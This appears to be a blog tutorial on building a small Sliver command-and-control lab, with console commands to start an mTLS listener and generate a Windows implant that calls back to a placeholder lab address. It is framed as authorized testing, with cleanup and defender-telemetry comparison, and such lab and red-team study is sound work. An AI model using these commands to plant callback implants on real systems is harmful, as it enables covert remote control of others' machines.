Sliver C2: Setting Up a Small Windows and Linux Lab
How I separate Sliver servers, operator clients, and implants, then build a bounded lab with evidence for each connection step.
Contents
Start with the three components

I use Sliver to study command-and-control behavior in an authorized lab. Before generating anything, I want a clear picture of which component runs where and which connection I expect to see.
The old version of this guide blurred the operator client and the program running on the test endpoint. That makes the setup confusing because they serve different roles.
| Component | Where I run it | What it does |
|---|---|---|
| Server | Controlled assessment infrastructure. | Manages listeners, generated implants, and operator activity. |
| Operator client | My assessment workstation. | Connects me to the server so I can manage the exercise. |
| Implant | The authorized test endpoint. | Connects back and performs supported tasks in its execution context. |
I do not put the operator client on the Windows endpoint and expect it to become an implant. The test endpoint runs an implant generated for that environment.
Sliver supports transports including mTLS, HTTP(S), DNS, and WireGuard. Those options serve different network conditions. They do not guarantee that a firewall or endpoint product will allow the connection. The official repository describes the architecture and links current documentation.
Authorized testing only
Only run this against systems you own or have written permission to test.
Prepare the lab
I use a Linux machine for the server and a Windows VM as the test endpoint. I put them on a network I control and take a snapshot of the Windows VM.
Before starting, I record the server address, the callback port, and the route the Windows VM will use. I keep operator access to the server separate from the listener used by the implant.
The initial exercise is small: generate one implant, run it manually in the Windows VM, observe its connection, and inspect its reported identity. I do not need persistence or process injection to establish that baseline.
Install the server and client
I download matching server and client assets for my platform from the official releases. I use the release's documented verification material where available and keep the selected filenames and release tag in my notes.
After downloading, I rename my local Linux assets to sliver-server and sliver-client for the following commands. Renaming is a local convenience, not a claim about the upstream asset names.
chmod 755 ./sliver-server ./sliver-client
./sliver-server --help
./sliver-client --help
The original guide pinned downloads to an old release and treated MinGW as a universal prerequisite. Build dependencies depend on the platform and output format. I check the requirements for the chosen release before adding a cross-compilation toolchain.
The project also provides an installation script. If I choose that route, I download and review the script before executing it with elevated privileges. For this lab, using named release assets makes the installed version easier to track.
Open the console and check the commands
I start the server from my working directory:
./sliver-server
The server provides an operator console for the initial local workflow. For remote or multi-operator access, I use the release's operator-configuration process. I protect those configuration files as credentials.
Inside the Sliver console, I inspect the available commands before copying a historical example:
help
help mtls
help generate
These are Sliver console commands, not shell output. I compare them with the getting-started documentation for the installed release.
Create one lab connection
Start the listener
For the example below, I use an mTLS listener on TCP port 8888. The address 192.168.56.10 is a placeholder for the Linux machine's actual lab interface.
Inside Sliver:
mtls --lhost 192.168.56.10 --lport 8888
jobs
I confirm the listener job exists and that the Windows VM can reach that interface. A listener bound to a different address can be healthy while remaining unreachable from the test endpoint.
Generate the Windows implant
In the same console, after confirming the local help supports these flags:
generate --mtls 192.168.56.10:8888 --os windows --arch amd64 --format exe --save ./lab-implant.exe
I match the architecture to the Windows VM. The server's bind address and the implant's callback address are related but not interchangeable: the callback must be reachable from the endpoint.
I transfer the generated file through my lab's approved mechanism and run it manually in the disposable Windows VM. It runs with the privileges of the account that starts it. Generating an implant does not grant administrative rights.
Select the connection
For this session-based example, I inspect active sessions in the Sliver console:
sessions
use
info
I select the lab session when prompted. I check the reported hostname, account, and architecture against the intended VM before sending any further task.
A generated executable is one result. A successful callback is another. Correct identity and a completed task provide further evidence. I keep those milestones separate when troubleshooting.
Common setup problems
| Symptom | What I check |
|---|---|
| No callback | Listener job, network route, callback address, port, and endpoint logs. |
| Generation fails | Release-specific compiler requirements and the selected output format. |
| Client cannot connect to server | Operator configuration and the operator-facing service, separately from implant listeners. |
| Session appears and disappears | Process lifetime, endpoint control events, and transport errors. |
| A copied command is unknown | The installed release's help and whether I am in the shell or Sliver console. |
I also distinguish sessions from beacons. They use different interaction patterns, so a session command from this example may not describe a beacon workflow.
Make the exercise useful to defenders
I keep a test window, source addresses, implant hash, and a short list of actions. Then I compare the operator's view with endpoint and network telemetry.
For the first run, I want to know whether defenders can identify the launched process, its outbound connection, and the account involved. I do not interpret a missing alert as proof that the activity was invisible. Logging, collection, detection, and alert routing are separate stages to check.
When finished, I stop the test process and listener, remove the lab artifact, and return the VM to its snapshot. The useful outcome is an explained connection path with matching evidence on both sides.
Ask or Share Thoughts
Your message goes straight to me. Email is optional. The form records your IP address and browser information.